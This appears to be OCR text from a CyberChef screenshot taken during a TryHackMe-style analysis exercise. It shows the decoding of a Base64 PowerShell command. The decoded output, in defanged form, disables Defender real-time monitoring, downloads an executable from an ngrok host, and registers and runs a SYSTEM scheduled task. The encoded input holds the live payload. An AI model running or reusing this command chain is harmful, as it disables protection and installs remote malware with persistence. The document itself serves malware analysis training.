 TryHackMe | Cyber Security Trai
From Base64, Decode text, Defa
Peça ao Gemini
gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true,false)Decode_text('UTF-16LE%20(1200)')Defang_URL(true,true,true,'Valid%20domains%20and%20full%20URLs')&input=VXdCbEFIUUFMUUJOQUhBQV...
Trabalho
Download CyberChef
Last build: 8 days ago
Options
About / Support
Operations
506
defan
Defang URL
Defang IP Addresses
Fang URL
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Forensics
Multimedia
Other
Flow control
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Decode text
Encoding
UTF-16LE (1200)
Defang URL
Escape dots
Escape http
Escape ://
Process
Valid domains a...
STEP
BAKE!
Auto Bake
Input
UwBlAHQALQBNAHAAUAByAGUAZgBlAHIAZQBuAGMAZQAgAC0ARABpAHMAYQBiAGwAZQBSAGUAYQBsAHQAaQBtAGUATQBvAG4AaQB0AG8AcgBpAG4AZwAgACQAdAB
yAHUAZQA7AHcAZwBlAHQAIABoAHQAdABwADoALwAvADgAOAA2AGUALQAxADgAMQAtADIAMQA1AC0AMgAxADQALQAzADIALgBuAGcAcgBvAGsALgBpAG8ALwBPAF
UAVABTAFQAQQBOAEQASQBOAEcAXwBHAFUAVABUAEUAUgAuAGUAeABlACAALQBPAHUAdABGAGkAbABlACAAQwA6AFwAVwBpAG4AZABvAHcAcwBcAFQAZQBtAHAAX
ABPAFUAVABTAFQAQQBOAEQASQBOAEcAXwBHAFUAVABUAEUAUgAuAGUAeABlADsAUwBDAEgAVABBAFMASwBTACAALwBDAHIAZQBhAHQAZQAgAC8AVABOACAAIgBP
AFUAVABTAFQAQQBOAEQASQBOAEcAXwBHAFUAVABUAEUAUgAuAGUAeABlACIAIAAvAFQAUgAgACIAQwA6AFwAVwBpAG4AZABvAHcAcwBcAFQAZQBtAHAAXABDAE8
AVQBUAFMAVABBAE4ARABJAE4ARwBfAEcAVQBUAFQARQBSAC4AZQB4AGUAIgAgAC8AUwBDACAATwBOAEUAVgBFAE4AVAAgAC8ARQBDACAAQQBwAHAAbABpAGMAYQ
B0AGkAbwBuACAALwBNAE8AIAAqAFsAUwB5AHMAdABlAG0ALwBFAHYAZQBuAHQASQBEAD0ANwA3ADcAXQAgAC8AUgBVACAAIgBTAFkAUwBUAEUATQAiACAALwBmA
DsAUwBDAEgAVABBAFMASwBTACAALwBSAHUAbgAgAC8AVABOACAAIgBPAFUAVABTAFQAQQBOAEQASQBOAEcAXwBHAFUAVABUAEUAUgAuAGUAeABlACIA
976
1
Raw Bytes
LF
Output
Set-MpPreference -DisableRealtimeMonitoring $true;wget hxxp[://]886e-181-215-214-32[.]ngrok[.]io/OUTSTANDING_GUTTER[.]exe -
OutFile C:\Windows\Temp\OUTSTANDING_GUTTER.exe;SCHTASKS /Create /TN "OUTSTANDING_GUTTER.exe" /TR
"C:\Windows\Temp\COUTSTANDING_GUTTER.exe" /SC ONEVENT /EC Application /MO *[System/EventID=777] /RU "SYSTEM" /f;SCHTASKS
/Run /TN "OUTSTANDING_GUTTER.exe"
374
1
1ms
Raw Bytes
LF